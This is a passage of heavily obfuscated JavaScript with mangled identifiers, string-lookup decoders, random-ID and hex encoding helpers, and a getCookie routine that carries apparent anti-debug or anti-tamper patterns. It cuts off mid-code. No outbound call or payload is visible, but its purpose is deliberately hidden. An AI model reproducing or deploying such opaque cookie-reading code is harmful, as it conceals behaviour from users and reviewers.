_0x1b09ad(_0x48a6ab,_0x24fae8-0x22,_0x3aee4f-0x165,_0x2a3d76-0x2f5,_0x2a3d76-0x12b);}_0x4bf01e[_0x4ed2de(0x15b,0x11d,-0x5a,0x158,0x330)]=_0x1c1b54(0x139,-0xf2,0x9d,-0x302,0x15f)+'YY';function _0x4ed2de(_0x587d6c,_0x5394f3,_0x414a78,_0x17e344,_0x5cd3e1){return _0x55f76e(_0x587d6c-0x14f,_0x5394f3-0x179,_0x17e344-0x10b,_0x587d6c,_0x5cd3e1-0x9b);}var _0x337f8d=_0x4bf01e;function _0x1c1b54(_0x5435bd,_0x24f16a,_0x276ed2,_0x3aadeb,_0xe71f97){return _0x45a882(_0x3aadeb,_0x24f16a- -0x57f,_0x276ed2-0x3f,_0x3aadeb-0x13b,_0xe71f97-0x1e8);}if(_0x337f8d[_0x4bb98d(0x5db,0x4a5,0x3cf,0x628,0x423)](_0x1870a2[_0x426e82(0x2cd,0x430,0x119,0x2dd,0x2b6)],_0x337f8d[_0x4ed2de(0xb4,0x51b,0x370,0x2ee,0x151)])||_0x337f8d[_0x30662d(0x15f,-0x12d,0x10b,-0x29,0x283)](_0x1870a2[_0x30662d(0x1a9,0x48,-0x3d,0x8d,0xba)],_0x337f8d[_0x1c1b54(-0x237,0x1b,-0x16c,-0x1fc,-0x58)])||_0x337f8d[_0x4ed2de(0x59d,0x428,0x327,0x3cf,0x254)](_0x1870a2[_0x4ed2de(0x27c,0x24c,-0x167,0x8e,0x82)],_0x337f8d[_0x426e82(0x397,0x3e6,0x3b9,0x3f1,0x38f)]))_0x1870a2[_0x4bb98d(0x127,0x3c,0xb6,0x274,0xe2)]='';}function DateStripeV(_0x51d357){function _0x494b69(_0x55c871,_0x28cd9c,_0xa3c707,_0x275db4,_0x10958b){return _0x55f76e(_0x55c871-0x134,_0x28cd9c-0x1ac,_0x55c871- -0x9d,_0x10958b,_0x10958b-0x15c);}function _0x3c27bf(_0xccec07,_0x5071ca,_0x4e1275,_0x180bbd,_0x5764ea){return _0x55df31(_0xccec07-0x1a4,_0x5071ca-0x12b,_0x4e1275-0x13d,_0xccec07-0x438,_0x5764ea);}var _0xa8c031={};function _0x313d62(_0x5c964e,_0x2396b0,_0x46d15c,_0x96ae35,_0xf12cb8){return _0x42c851(_0x5c964e-0x60,_0x5c964e,_0x46d15c-0x96,_0x96ae35-0x1bc,_0x2396b0-0x9);}_0xa8c031[_0x3c27bf(0x6b3,0x6c8,0x5a1,0x4da,0x699)]=function(_0x1041cc,_0x487859){return _0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return 